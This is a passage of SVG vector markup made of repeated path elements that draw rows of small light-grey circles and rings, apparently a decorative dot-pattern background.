<path d="M6.61219 405.009C-2.11577 405.009 -9.09814 398.061 -9.09814 389.376C-9.09814 380.691 -2.11577 373.743 6.61219 373.743C15.3401 373.743 22.3225 380.691 22.3225 389.376C22.3225 398.061 15.3401 405.009 6.61219 405.009ZM6.61219 383.297C3.121 383.297 -0.370193 385.902 -0.370193 390.245C-0.370193 393.719 2.24821 397.193 6.61219 397.193C10.9762 397.193 13.5945 394.587 13.5945 390.245C13.5945 385.902 10.1034 383.297 6.61219 383.297Z" fill="#F9F9F9"/>
<path d="M86.909 389.376C86.909 395.455 81.6723 400.666 75.5627 400.666C69.4531 400.666 64.2163 395.455 64.2163 389.376C64.2163 383.296 69.4531 378.085 75.5627 378.085C82.545 378.953 86.909 383.296 86.909 389.376Z" fill="#F9F9F9"/>
<path d="M76.436 405.009C67.708 405.009 60.7256 398.061 60.7256 389.376C60.7256 380.691 67.708 373.743 76.436 373.743C85.1639 373.743 92.1463 380.691 92.1463 389.376C91.2735 398.061 84.2911 405.009 76.436 405.009ZM76.436 383.297C72.9448 383.297 69.4536 385.902 69.4536 390.245C69.4536 393.719 72.072 397.193 76.436 397.193C79.9271 397.193 83.4183 394.587 83.4183 390.245C82.5455 385.902 79.9271 383.297 76.436 383.297Z" fill="#F9F9F9"/>
<path d="M156.735 389.376C156.735 395.455 151.498 400.666 145.388 400.666C139.279 400.666 134.042 395.455 134.042 389.376C134.042 383.296 139.279 378.085 145.388 378.085C151.498 378.953 156.735 383.296 156.735 389.376Z" fill="#F9F9F9"/>
<path d="M145.388 405.009C136.66 405.009 129.678 398.061 129.678 389.376C129.678 380.691 136.66 373.743 145.388 373.743C154.116 373.743 161.098 380.691 161.098 389.376C161.098 398.061 154.116 405.009 145.388 405.009ZM145.388 383.297C141.897 383.297 138.406 385.902 138.406 390.245C138.406 393.719 141.024 397.193 145.388 397.193C148.879 397.193 152.37 394.587 152.37 390.245C152.37 385.902 148.879 383.297 145.388 383.297Z" fill="#F9F9F9"/>
<path d="M225.685 389.376C225.685 395.455 220.448 400.666 214.339 400.666C208.229 400.666 202.992 395.455 202.992 389.376C202.992 383.296 208.229 378.085 214.339 378.085C220.448 378.953 225.685 383.296 225.685 389.376Z" fill="#F9F9F9"/>
<path d="M214.338 405.009C205.61 405.009 198.628 398.061 198.628 389.376C198.628 380.691 205.61 373.743 214.338 373.743C223.066 373.743 230.049 380.691 230.049 389.376C230.049 398.061 223.066 405.009 214.338 405.009ZM214.338 383.297C210.847 383.297 207.356 385.902 207.356 390.245C207.356 393.719 209.974 397.193 214.338 397.193C217.829 397.193 221.321 394.587 221.321 390.245C221.321 385.902 218.702 383.297 214.338 383.297Z" fill="#F9F9F9"/>
<path d="M294.635 389.376C294.635 395.455 289.398 400.666 283.288 400.666C277.179 400.666 271.942 395.455 271.942 389.376C271.942 383.296 277.179 378.085 283.288 378.085C290.271 378.953 294.635 383.296 294.635 389.376Z" fill="#F9F9F9"/>
<path d="M284.162 405.009C275.434 405.009 268.451 398.061 268.451 389.376C268.451 380.691 275.434 373.743 284.162 373.743C292.89 373.743 299.872 380.691 299.872 389.376C298.999 398.061 292.017 405.009 284.162 405.009ZM284.162 383.297C280.67 383.297 277.179 385.902 277.179 390.245C277.179 393.719 279.798 397.193 284.162 397.193C287.653 397.193 291.144 394.587 291.144 390.245C290.271 385.902 287.653 383.297 284.162 383.297Z" fill="#F9F9F9"/>
<path d="M364.46 389.376C364.46 395.455 359.223 400.666 353.113 400.666C347.004 400.666 341.767 395.455 341.767 389.376C341.767 383.296 347.004 378.085 353.113 378.085C359.223 378.953 364.46 383.296 364.46 389.376Z" fill="#F9F9F9"/>
<path d="M353.113 405.009C344.385 405.009 337.403 398.061 337.403 389.376C337.403 380.691 344.385 373.743 353.113 373.743C361.841 373.743 368.823 380.691 368.823 389.376C368.823 398.061 361.841 405.009 353.113 405.009ZM353.113 383.297C349.622 383.297 346.131 385.902 346.131 390.245C346.131 393.719 348.749 397.193 353.113 397.193C356.604 397.193 360.096 394.587 360.096 390.245C360.096 385.902 356.604 383.297 353.113 383.297Z" fill="#F9F9F9"/>
<path d="M433.409 389.376C433.409 395.455 428.172 400.666 422.063 400.666C415.953 400.666 411.589 395.455 411.589 389.376C411.589 383.296 416.826 378.085 422.936 378.085C429.045 378.085 433.409 383.296 433.409 389.376Z" fill="#F9F9F9"/>
<path d="M422.064 405.009C413.336 405.009 406.354 398.061 406.354 389.376C406.354 380.691 413.336 373.743 422.064 373.743C430.792 373.743 437.774 380.691 437.774 389.376C437.774 398.061 430.792 405.009 422.064 405.009ZM422.064 383.297C418.573 383.297 415.081 385.902 415.081 390.245C415.081 393.719 417.7 397.193 422.064 397.193C426.428 397.193 429.046 392.85 429.046 389.376C429.046 385.902 426.428 383.297 422.064 383.297Z" fill="#F9F9F9"/>
<path d="M502.361 389.376C502.361 395.455 497.124 400.666 491.014 400.666C484.905 400.666 479.668 395.455 479.668 389.376C479.668 383.296 484.905 378.085 491.014 378.085C497.997 378.953 502.361 383.296 502.361 389.376Z" fill="#F9F9F9"/>
<path d="M491.887 405.009C483.159 405.009 476.177 398.061 476.177 389.376C476.177 380.691 483.159 373.743 491.887 373.743C500.615 373.743 507.597 380.691 507.597 389.376C506.725 398.061 500.615 405.009 491.887 405.009ZM491.887 383.297C488.396 383.297 484.905 385.902 484.905 390.245C484.905 393.719 487.523 397.193 491.887 397.193C495.378 397.193 498.869 394.587 498.869 390.245C497.997 385.902 495.378 383.297 491.887 383.297Z" fill="#F9F9F9"/>
<path d="M560.839 400.666C567.105 400.666 572.185 395.611 572.185 389.376C572.185 383.14 567.105 378.085 560.839 378.085C554.573 378.085 549.493 383.14 549.493 389.376C549.493 395.611 554.573 400.666 560.839 400.666Z" fill="#F9F9F9"/>
<path d="M560.839 405.009C552.111 405.009 545.128 398.061 545.128 389.376C545.128 380.691 552.111 373.743 560.839 373.743C569.567 373.743 576.549 380.691 576.549 389.376C576.549 398.061 569.567 405.009 560.839 405.009ZM560.839 383.297C557.348 383.297 553.856 385.902 553.856 390.245C553.856 393.719 556.475 397.193 560.839 397.193C564.33 397.193 567.821 394.587 567.821 390.245C567.821 385.902 564.33 383.297 560.839 383.297Z" fill="#F9F9F9"/>
<path d="M630.663 400.666C636.93 400.666 642.01 395.611 642.01 389.376C642.01 383.14 636.93 378.085 630.663 378.085C624.397 378.085 619.317 383.14 619.317 389.376C619.317 395.611 624.397 400.666 630.663 400.666Z" fill="#F9F9F9"/>
<path d="M630.662 405.009C621.934 405.009 614.952 398.061 614.952 389.376C614.952 380.691 621.934 373.743 630.662 373.743C639.39 373.743 646.373 380.691 646.373 389.376C645.5 398.061 638.518 405.009 630.662 405.009ZM630.662 383.297C627.171 383.297 623.68 385.902 623.68 390.245C623.68 393.719 626.298 397.193 630.662 397.193C634.154 397.193 637.645 394.587 637.645 390.245C636.772 385.902 634.154 383.297 630.662 383.297Z" fill="#F9F9F9"/>
<path d="M699.613 400.666C705.88 400.666 710.96 395.611 710.96 389.376C710.96 383.14 705.88 378.085 699.613 378.085C693.347 378.085 688.267 383.14 688.267 389.376C688.267 395.611 693.347 400.666 699.613 400.666Z" fill="#F9F9F9"/>
<path d="M699.613 405.009C690.885 405.009 683.902 398.061 683.902 389.376C683.902 380.691 690.885 373.743 699.613 373.743C708.341 373.743 715.323 380.691 715.323 389.376C715.323 398.061 708.341 405.009 699.613 405.009ZM699.613 383.297C696.122 383.297 692.63 385.902 692.63 390.245C692.63 393.719 695.249 397.193 699.613 397.193C703.104 397.193 706.595 394.587 706.595 390.245C706.595 385.902 703.104 383.297 699.613 383.297Z" fill="#F9F9F9"/>
<path d="M779.911 389.376C779.911 395.455 774.675 400.666 768.565 400.666C762.456 400.666 757.219 395.455 757.219 389.376C757.219 383.296 762.456 378.085 768.565 378.085C774.675 378.953 779.911 383.296 779.911 389.376Z" fill="#F9F9F9"/>
<path d="M768.565 405.009C759.837 405.009 752.854 398.061 752.854 389.376C752.854 380.691 759.837 373.743 768.565 373.743C777.293 373.743 784.275 380.691 784.275 389.376C784.275 398.061 777.293 405.009 768.565 405.009ZM768.565 383.297C765.074 383.297 761.582 385.902 761.582 390.245C761.582 393.719 764.201 397.193 768.565 397.193C772.929 397.193 775.547 394.587 775.547 390.245C775.547 385.902 772.056 383.297 768.565 383.297Z" fill="#F9F9F9"/>
<path d="M848.861 389.376C848.861 395.455 843.624 400.666 837.515 400.666C831.405 400.666 826.168 395.455 826.168 389.376C826.168 383.296 831.405 378.085 837.515 378.085C844.497 378.953 848.861 383.296 848.861 389.376Z" fill="#F9F9F9"/>
<path d="M838.388 405.009C829.66 405.009 822.678 398.061 822.678 389.376C822.678 380.691 829.66 373.743 838.388 373.743C847.116 373.743 854.098 380.691 854.098 389.376C853.226 398.061 846.243 405.009 838.388 405.009ZM838.388 383.297C834.897 383.297 831.406 385.902 831.406 390.245C831.406 393.719 834.024 397.193 838.388 397.193C841.879 397.193 845.37 394.587 845.37 390.245C844.498 385.902 841.879 383.297 838.388 383.297Z" fill="#F9F9F9"/>
<path d="M918.685 389.376C918.685 395.455 913.448 400.666 907.338 400.666C901.229 400.666 895.992 395.455 895.992 389.376C895.992 383.296 901.229 378.085 907.338 378.085C913.448 378.953 918.685 383.296 918.685 389.376Z" fill="#F9F9F9"/>
<path d="M907.338 405.009C898.61 405.009 891.628 398.061 891.628 389.376C891.628 380.691 898.61 373.743 907.338 373.743C916.066 373.743 923.049 380.691 923.049 389.376C923.049 398.061 916.066 405.009 907.338 405.009ZM907.338 383.297C903.847 383.297 900.356 385.902 900.356 390.245C900.356 393.719 902.974 397.193 907.338 397.193C910.829 397.193 914.321 394.587 914.321 390.245C914.321 385.902 910.829 383.297 907.338 383.297Z" fill="#F9F9F9"/>
<path d="M987.637 389.376C987.637 395.455 982.4 400.666 976.291 400.666C970.181 400.666 964.944 395.455 964.944 389.376C964.944 383.296 970.181 378.085 976.291 378.085C982.4 378.085 987.637 383.296 987.637 389.376Z" fill="#F9F9F9"/>
<path d="M976.29 405.009C967.562 405.009 960.58 398.061 960.58 389.376C960.58 380.691 967.562 373.743 976.29 373.743C985.018 373.743 992.001 380.691 992.001 389.376C992.001 398.061 985.018 405.009 976.29 405.009ZM976.29 383.297C972.799 383.297 969.308 385.902 969.308 390.245C969.308 393.719 971.926 397.193 976.29 397.193C979.782 397.193 983.273 394.587 983.273 390.245C983.273 385.902 980.654 383.297 976.29 383.297Z" fill="#F9F9F9"/>
<path d="M17.9588 457.12C17.9588 463.199 12.722 468.41 6.61247 468.41C0.502901 468.41 -4.73389 463.199 -4.73389 457.12C-4.73389 451.04 0.502901 445.829 6.61247 445.829C12.722 445.829 17.9588 451.04 17.9588 457.12Z" fill="#F9F9F9"/>
<path d="M6.61219 471.884C-2.11577 471.884 -9.09814 464.936 -9.09814 456.251C-9.09814 447.566 -2.11577 440.618 6.61219 440.618C15.3401 440.618 22.3225 447.566 22.3225 456.251C22.3225 464.936 15.3401 471.884 6.61219 471.884ZM6.61219 450.172C3.121 450.172 -0.370193 452.777 -0.370193 457.12C-0.370193 460.594 2.24821 464.068 6.61219 464.068C10.9762 464.068 13.5945 461.462 13.5945 457.12C13.5945 452.777 10.1034 450.172 6.61219 450.172Z" fill="#F9F9F9"/>
<path d="M86.909 457.12C86.909 463.199 81.6723 468.41 75.5627 468.41C69.4531 468.41 64.2163 463.199 64.2163 457.12C64.2163 451.04 69.4531 445.829 75.5627 445.829C82.545 445.829 86.909 451.04 86.909 457.12Z" fill="#F9F9F9"/>
<path d="M76.436 471.884C67.708 471.884 60.7256 464.936 60.7256 456.251C60.7256 447.566 67.708 440.618 76.436 440.618C85.1639 440.618 92.1463 447.566 92.1463 456.251C91.2735 464.936 84.2911 471.884 76.436 471.884ZM76.436 450.172C72.9448 450.172 69.4536 452.777 69.4536 457.12C69.4536 460.594 72.072 464.068 76.436 464.068C79.9271 464.068 83.4183 461.462 83.4183 457.12C82.5455 452.777 79.9271 450.172 76.436 450.172Z" fill="#F9F9F9"/>
<path d="M156.735 457.12C156.735 463.199 151.498 468.41 145.388 468.41C139.279 468.41 134.042 463.199 134.042 457.12C134.042 451.04 139.279 445.829 145.388 445.829C151.498 445.829 156.735 451.04 156.735 457.12Z" fill="#F9F9F9"/>
<path d="M145.388 471.884C136.66 471.884 129.678 464.936 129.678 456.251C129.678 447.566 136.66 440.618 145.388 440.618C154.116 440.618 161.098 447.566 161.098 456.251C161.098 464.936 154.116 471.884 145.388 471.884ZM145.388 450.172C141.897 450.172 138.406 452.777 138.406 457.12C138.406 460.594 141.024 464.068 145.388 464.068C148.879 464.068 152.37 461.462 152.37 457.12C152.37 452.777 148.879 450.172 145.388 450.172Z" fill="#F9F9F9"/>
<path d="M225.685 457.12C225.685 463.199 220.448 468.41 214.339 468.41C208.229 468.41 202.992 463.199 202.992 457.12C202.992 451.04 208.229 445.829 214.339 445.829C220.448 445.829 225.685 451.04 225.685 457.12Z" fill="#F9F9F9"/>
<path d="M214.338 471.884C205.61 471.884 198.628 464.936 198.628 456.251C198.628 447.566 205.61 440.618 214.338 440.618C223.066 440.618 230.049 447.566 230.049 456.251C230.049 464.936 223.066 471.884 214.338 471.884ZM214.338 450.172C210.847 450.172 207.356 452.777 207.356 457.12C207.356 460.594 209.974 464.068 214.338 464.068C217.829 464.068 221.321 461.462 221.321 457.12C221.321 452.777 218.702 450.172 214.338 450.172Z" fill="#F9F9F9"/>
<path d="M294.635 457.12C294.635 463.199 289.398 468.41 283.288 468.41C277.179 468.41 271.942 463.199 271.942 457.12C271.942 451.04 277.179 445.829 283.288 445.829C290.271 445.829 294.635 451.04 294.635 457.12Z" fill="#F9F9F9"/>
<path d="M284.162 471.884C275.434 471.884 268.451 464.936 268.451 456.251C268.451 447.566 275.434 440.618 284.162 440.618C292.89 440.618 299.872 447.566 299.872 456.251C298.999 464.936 292.017 471.884 284.162 471.884ZM284.162 450.172C280.67 450.172 277.179 452.777 277.179 457.12C277.179 460.594 279.798 464.068 284.162 464.068C287.653 464.068 291.144 461.462 291.144 457.12C290.271 452.777 287.653 450.172 284.162 450.172Z" fill="#F9F9F9"/>
<path d="M364.46 457.12C364.46 463.199 359.223 468.41 353.113 468.41C347.004 468.41 341.767 463.199 341.767 457.12C341.767 451.04 347.004 445.829 353.113 445.829C359.223 445.829 364.46 451.04 364.46 457.12Z" fill="#F9F9F9"/>
<path d="M353.113 471.884C344.385 471.884 337.403 464.936 337.403 456.251C337.403 447.566 344.385 440.618 353.113 440.618C361.841 440.618 368.823 447.566 368.823 456.251C368.823 464.936 361.841 471.884 353.113 471.884ZM353.113 450.172C349.622 450.172 346.131 452.777 346.131 457.12C346.131 460.594 348.749 464.068 353.113 464.068C356.604 464.068 360.096 461.462 360.096 457.12C360.096 452.777 356.604 450.172 353.113 450.172Z" fill="#F9F9F9"/>
<path d="M433.409 457.12C433.409 463.199 428.172 468.41 422.063 468.41C415.953 468.41 411.589 463.199 411.589 457.12C411.589 451.04 416.826 445.829 422.936 445.829C429.045 445.829 433.409 451.04 433.409 457.12Z" fill="#F9F9F9"/>
<path d="M422.064 471.884C413.336 471.884 406.354 464.936 406.354 456.251C406.354 447.566 413.336 440.618 422.064 440.618C430.792 440.618 437.774 447.566 437.774 456.251C437.774 464.936 430.792 471.884 422.064 471.884ZM422.064 450.172C418.573 450.172 415.081 452.777 415.081 457.12C415.081 460.594 417.7 464.068 422.064 464.068C426.428 464.068 429.046 461.462 429.046 457.12C429.046 452.777 426.428 450.172 422.064 450.172Z" fill="#F9F9F9"/>
<path d="M502.361 457.12C502.361 463.199 497.124 468.41 491.014 468.41C484.905 468.41 479.668 463.199 479.668 457.12C479.668 451.04 484.905 445.829 491.014 445.829C497.997 445.829 502.361 451.04 502.361 457.12Z" fill="#F9F9F9"/>
<path d="M491.887 471.884C483.159 471.884 476.177 464.936 476.177 456.251C476.177 447.566 483.159 440.618 491.887 440.618C500.615 440.618 507.597 447.566 507.597 456.251C506.725 464.936 500.615 471.884 491.887 471.884ZM491.887 450.172C488.396 450.172 484.905 452.777 484.905 457.12C484.905 460.594 487.523 464.068 491.887 464.068C495.378 464.068 498.869 461.462 498.869 457.12C497.997 452.777 495.378 450.172 491.887 450.172Z" fill="#F9F9F9"/>
<path d="M560.839 468.41C567.105 468.41 572.185 463.355 572.185 457.12C572.185 450.884 567.105 445.829 560.839 445.829C554.573 445.829 549.493 450.884 549.493 457.12C549.493 463.355 554.573 468.41 560.839 468.41Z" fill="#F9F9F9"/>
<path d="M560.839 471.884C552.111 471.884 545.128 464.936 545.128 456.251C545.128 447.566 552.111 440.618 560.839 440.618C569.567 440.618 576.549 447.566 576.549 456.251C576.549 464.936 569.567 471.884 560.839 471.884ZM560.839 450.172C557.348 450.172 553.856 452.777 553.856 457.12C553.856 460.594 556.475 464.068 560.839 464.068C564.33 464.068 567.821 461.462 567.821 457.12C567.821 452.777 564.33 450.172 560.839 450.172Z" fill="#F9F9F9"/>
<path d="M630.663 468.41C636.93 468.41 642.01 463.355 642.01 457.12C642.01 450.884 636.93 445.829 630.663 445.829C624.397 445.829 619.317 450.884 619.317 457.12C619.317 463.355 624.397 468.41 630.663 468.41Z" fill="#F9F9F9"/>
<path d="M630.662 471.884C621.934 471.884 614.952 464.936 614.952 456.251C614.952 447.566 621.934 440.618 630.662 440.618C639.39 440.618 646.373 447.566 646.373 456.251C645.5 464.936 638.518 471.884 630.662 471.884ZM630.662 450.172C627.171 450.172 623.68 452.777 623.68 457.12C623.68 460.594 626.298 464.068 630.662 464.068C634.154 464.068 637.645 461.462 637.645 457.12C636.772 452.777 634.154 450.172 630.662 450.172Z" fill="#F9F9F9"/>
<path d="M699.613 468.41C705.88 468.41 710.96 463.355 710.96 457.12C710.96 450.884 705.88 445.829 699.613 445.829C693.347 445.829 688.267 450.884 688.267 457.12C688.267 463.355 693.347 468.41 699.613 468.41Z" fill="#F9F9F9"/>
<path d="M699.613 471.884C690.885 471.884 683.902 464.936 683.902 456.251C683.902 447.566 690.885 440.618 699.613 440.618C708.341 440.618 715.323 447.566 715.323 456.251C715.323 464.936 708.341 471.884 699.613 471.884ZM699.613 450.172C696.122 450.172 692.63 452.777 692.63 457.12C692.63 460.594 695.249 464.068 699.613 464.068C703.104 464.068 706.595 461.462 706.595 457.12C706.595 452.777 703.104 450.172 699.613 450.172Z" fill="#F9F9F9"/>
<path d="M779.911 457.12C779.911 463.199 774.675 468.41 768.565 468.41C762.456 468.41 757.219 463.199 757.219 457.12C757.219 451.04 762.456 445.829 768.565 445.829C774.675 445.829 779.911 451.04 779.911 457.12Z" fill="#F9F9F9"/>
<path d="M768.565 471.884C759.837 471.884 752.854 464.936 752.854 456.251C752.854 447.566 759.837 440.618 768.565 440.618C777.293 440.618 784.275 447.566 784.275 456.251C784.275 464.936 777.293 471.884 768.565 471.884ZM768.565 450.172C765.074 450.172 761.582 452.777 761.582 457.12C761.582 460.594 764.201 464.068 768.565 464.068C772.929 464.068 775.547 461.462 775.547 457.12C775.547 452.777 772.056 450.172 768.565 450.172Z" fill="#F9F9F9"/>
<path d="M848.861 457.12C848.861 463.199 843.624 468.41 837.515 468.41C831.405 468.41 826.168 463.199 826.168 457.12C826.168 451.04 831.405 445.829 837.515 445.829C844.497 445.829 848.861 451.04 848.861 457.12Z" fill="#F9F9F9"/>
<path d="M838.388 471.884C829.66 471.884 822.678 464.936 822.678 456.251C822.678 447.566 829.66 440.618 838.388 440.618C847.116 440.618 854.098 447.566 854.098 456.251C853.226 464.936 846.243 471.884 838.388 471.884ZM838.388 450.172C834.897 450.172 831.406 452.777 831.406 457.12C831.406 460.594 834.024 464.068 838.388 464.068C841.879 464.068 845.37 461.462 845.37 457.12C844.498 452.777 841.879 450.172 838.388 450.172Z" fill="#F9F9F9"/>
<path d="M918.685 457.12C918.685 463.199 913.448 468.41 907.338 468.41C901.229 468.41 895.992 463.199 895.992 457.12C895.992 451.04 901.229 445.829 907.338 445.829C913.448 445.829 918.685 451.04 918.685 457.12Z" fill="#F9F9F9"/>
<path d="M907.338 471.884C898.61 471.884 891.628 464.936 891.628 456.251C891.628 447.566 898.61 440.618 907.338 440.618C916.066 440.618 923.049 447.566 923.049 456.251C923.049 464.936 916.066 471.884 907.338 471.884ZM907.338 450.172C903.847 450.172 900.356 452.777 900.356 457.12C900.356 460.594 902.974 464.068 907.338 464.068C910.829 464.068 914.321 461.462 914.321 457.12C914.321 452.777 910.829 450.172 907.338 450.172Z" fill="#F9F9F9"/>
<path d="M987.637 457.12C987.637 463.199 982.4 468.41 976.291 468.41C970.181 468.41 964.944 463.199 964.944 457.12C964.944 451.04 970.181 445.829 976.291 445.829C982.4 445.829 987.637 451.04 987.637 457.12Z" fill="#F9F9F9"/>
<path d="M976.29 471.884C967.562 471.884 960.58 464.936 960.58 456.251C960.58 447.566 967.562 440.618 976.29 440.618C985.018 440.618 992.001 447.566 992.001 456.251C992.001 464.936 985.018 471.884 976.29 471.884ZM976.29 450.172C972.799 450.172 969.308 452.777 969.308 457.12C969.308 460.594 971.926 464.068 976.29 464.068C979.782 464.068 983.273 461.462 983.273 457.12C983.273 452.777 980.654 450.172 976.29 450.172Z" fill="#F9F9F9"/>
<path d="M17.9588 523.995C17.9588 530.074 12.722 535.285 6.61247 535.285C0.502901 535.285 -4.73389 530.074 -4.73389 523.995C-4.73389 517.915 0.502901 512.704 6.61247 512.704C12.722 513.573 17.9588 517.915 17.9588 523.995Z" fill="#F9F9F9"/>
<path d="M6.61219 539.628C-2.11577 539.628 -9.09814 532.68 -9.09814 523.995C-9.09814 515.31 -2.11577 508.362 6.61219 508.362C15.3401 508.362 22.3225 515.31 22.3225 523.995C22.3225 532.68 15.3401 539.628 6.61219 539.628ZM6.61219 517.916C3.121 517.916 -0.370193 520.521 -0.370193 524.864C-0.370193 528.338 2.24821 531.812 6.61219 531.812C10.9762 531.812 13.5945 529.206 13.5945 524.864C13.5945 520.521 10.1034 517.916 6.61219 517.916Z" fill="#F9F9F9"/>
<path d="M86.909 523.995C86.909 530.074 81.6723 535.285 75.5627 535.285C69.4531 535.285 64.2163 530.074 64.2163 523.995C64.2163 517.915 69.4531 512.704 75.5627 512.704C82.545 513.573 86.909 517.915 86.909 523.995Z" fill="#F9F9F9"/>
<path d="M76.436 539.628C67.708 539.628 60.7256 532.68 60.7256 523.995C60.7256 515.31 67.708 508.362 76.436 508.362C85.1639 508.362 92.1463 515.31 92.1463 523.995C91.2735 532.68 84.2911 539.628 76.436 539.628ZM76.436 517.916C72.9448 517.916 69.4536 520.521 69.4536 524.864C69.4536 528.338 72.072 531.812 76.436 531.812C79.9271 531.812 83.4183 529.206 83.4183 524.864C82.5455 520.521 79.9271 517.916 76.436 517.916Z" fill="#F9F9F9"/>
<path d="M156.735 523.995C156.735 530.074 151.498 535.285 145.388 535.285C139.279 535.285 134.042 530.074 134.042 523.995C134.042 517.915 139.279 512.704 145.388 512.704C151.498 513.573 156.735 517.915 156.735 523.995Z" fill="#F9F9F9"/>
<path d="M145.388 539.628C136.66 539.628 129.678 532.68 129.678 523.995C129.678 515.31 136.66 508.362 145.388 508.362C154.116 508.362 161.098 515.31 161.098 523.995C161.098 532.68 154.116 539.628 145.388 539.628ZM145.388 517.916C141.897 517.916 138.406 520.521 138.406 524.864C138.406 528.338 141.024 531.812 145.388 531.812C148.879 531.812 152.37 529.206 152.37 524.864C152.37 520.521 148.879 517.916 145.388 517.916Z" fill="#F9F9F9"/>
<path d="M225.685 523.995C225.685 530.074 220.448 535.285 214.338 535.285C208.229 535.285 202.992 530.074 202.992 523.995C202.992 517.915 208.229 512.704 214.338 512.704C220.448 513.573 225.685 517.915 225.685 523.995Z" fill="#F9F9F9"/>
<path d="M214.338 539.628C205.61 539.628 198.628 532.68 198.628 523.995C198.628 515.31 205.61 508.362 214.338 508.362C223.066 508.362 230.048 515.31 230.048 523.995C230.048 532.68 223.066 539.628 214.338 539.628ZM214.338 517.916C210.847 517.916 207.356 520.521 207.356 524.864C207.356 528.338 209.974 531.812 214.338 531.812C217.829 531.812 221.32 529.206 221.32 524.864C221.32 520.521 218.702 517.916 214.338 517.916Z" fill="#F9F9F9"/>
<path d="M294.634 523.995C294.634 530.074 289.397 535.285 283.288 535.285C277.178 535.285 271.941 530.074 271.941 523.995C271.941 517.915 277.178 512.704 283.288 512.704C290.27 513.573 294.634 517.915 294.634 523.995Z" fill="#F9F9F9"/>
<path d="M284.161 539.628C275.433 539.628 268.451 532.68 268.451 523.995C268.451 515.31 275.433 508.362 284.161 508.362C292.889 508.362 299.871 515.31 299.871 523.995C298.999 532.68 292.016 539.628 284.161 539.628ZM284.161 517.916C280.67 517.916 277.179 520.521 277.179 524.864C277.179 528.338 279.797 531.812 284.161 531.812C287.652 531.812 291.143 529.206 291.143 524.864C290.271 520.521 287.652 517.916 284.161 517.916Z" fill="#F9F9F9"/>
<path d="M364.46 523.995C364.46 530.074 359.224 535.285 353.114 535.285C347.004 535.285 341.768 530.074 341.768 523.995C341.768 517.915 347.004 512.704 353.114 512.704C359.224 513.573 364.46 517.915 364.46 523.995Z" fill="#F9F9F9"/>
<path d="M353.113 539.628C344.385 539.628 337.403 532.68 337.403 523.995C337.403 515.31 344.385 508.362 353.113 508.362C361.841 508.362 368.823 515.31 368.823 523.995C368.823 532.68 361.841 539.628 353.113 539.628ZM353.113 517.916C349.622 517.916 346.131 520.521 346.131 524.864C346.131 528.338 348.749 531.812 353.113 531.812C356.604 531.812 360.096 529.206 360.096 524.864C360.096 520.521 356.604 517.916 353.113 517.916Z" fill="#F9F9F9"/>
<path d="M433.409 523.995C433.409 530.074 428.172 535.285 422.063 535.285C415.953 535.285 411.589 530.074 411.589 523.995C411.589 517.915 416.826 512.704 422.936 512.704C429.045 512.704 433.409 517.915 433.409 523.995Z" fill="#F9F9F9"/>
<path d="M422.064 539.628C413.336 539.628 406.354 532.68 406.354 523.995C406.354 515.31 413.336 508.362 422.064 508.362C430.792 508.362 437.774 515.31 437.774 523.995C437.774 532.68 430.792 539.628 422.064 539.628ZM422.064 517.916C418.573 517.916 415.081 520.521 415.081 524.864C415.081 528.338 417.7 531.812 422.064 531.812C426.428 531.812 429.046 527.469 429.046 523.995C429.046 520.521 426.428 517.916 422.064 517.916Z" fill="#F9F9F9"/>
<path d="M502.361 523.995C502.361 530.074 497.124 535.285 491.014 535.285C484.905 535.285 479.668 530.074 479.668 523.995C479.668 517.915 484.905 512.704 491.014 512.704C497.997 513.573 502.361 517.915 502.361 523.995Z" fill="#F9F9F9"/>
<path d="M491.887 539.628C483.159 539.628 476.177 532.68 476.177 523.995C476.177 515.31 483.159 508.362 491.887 508.362C500.615 508.362 507.597 515.31 507.597 523.995C506.725 532.68 500.615 539.628 491.887 539.628ZM491.887 517.916C488.396 517.916 484.905 520.521 484.905 524.864C484.905 528.338 487.523 531.812 491.887 531.812C495.378 531.812 498.869 529.206 498.869 524.864C497.997 520.521 495.378 517.916 491.887 517.916Z" fill="#F9F9F9"/>
<path d="M560.839 535.285C567.105 535.285 572.185 530.23 572.185 523.995C572.185 517.759 567.105 512.704 560.839 512.704C554.573 512.704 549.493 517.759 549.493 523.995C549.493 530.23 554.573 535.285 560.839 535.285Z" fill="#F9F9F9"/>
<path d="M560.839 539.628C552.111 539.628 545.128 532.68 545.128 523.995C545.128 515.31 552.111 508.362 560.839 508.362C569.567 508.362 576.549 515.31 576.549 523.995C576.549 532.68 569.567 539.628 560.839 539.628ZM560.839 517.916C557.348 517.916 553.856 520.521 553.856 524.864C553.856 528.338 556.475 531.812 560.839 531.812C564.33 531.812 567.821 529.206 567.821 524.864C567.821 520.521 564.33 517.916 560.839 517.916Z" fill="#F9F9F9"/>
<path d="M630.663 535.285C636.93 535.285 642.01 530.23 642.01 523.995C642.01 517.759 636.93 512.704 630.663 512.704C624.397 512.704 619.317 517.759 619.317 523.995C619.317 530.23 624.397 535.285 630.663 535.285Z" fill="#F9F9F9"/>
<path d="M630.662 539.628C621.934 539.628 614.952 532.68 614.952 523.995C614.952 515.31 621.934 508.362 630.662 508.362C639.39 508.362 646.373 515.31 646.373 523.995C645.5 532.68 638.518 539.628 630.662 539.628ZM630.662 517.916C627.171 517.916 623.68 520.521 623.68 524.864C623.68 528.338 626.298 531.812 630.662 531.812C634.154 531.812 637.645 529.206 637.645 524.864C636.772 520.521 634.154 517.916 630.662 517.916Z" fill="#F9F9F9"/>
<path d="M699.613 535.285C705.88 535.285 710.96 530.23 710.96 523.995C710.96 517.759 705.88 512.704 699.613 512.704C693.347 512.704 688.267 517.759 688.267 523.995C688.267 530.23 693.347 535.285 699.613 535.285Z" fill="#F9F9F9"/>
<path d="M699.613 539.628C690.885 539.628 683.902 532.68 683.902 523.995C683.902 515.31 690.885 508.362 699.613 508.362C708.341 508.362 715.323 515.31 715.323 523.995C715.323 532.68 708.341 539.628 699.613 539.628ZM699.613 517.916C696.122 517.916 692.63 520.521 692.63 524.864C692.63 528.338 695.249 531.812 699.613 531.812C703.104 531.812 706.595 529.206 706.595 524.864C706.595 520.521 703.104 517.916 699.613 517.916Z" fill="#F9F9F9"/>
<path d="M779.911 523.995C779.911 530.074 774.675 535.285 768.565 535.285C762.456 535.285 757.219 530.074 757.219 523.995C757.219 517.915 762.456 512.704 768.565 512.704C774.675 513.573 779.911 517.915 779.911 523.995Z" fill="#F9F9F9"/>
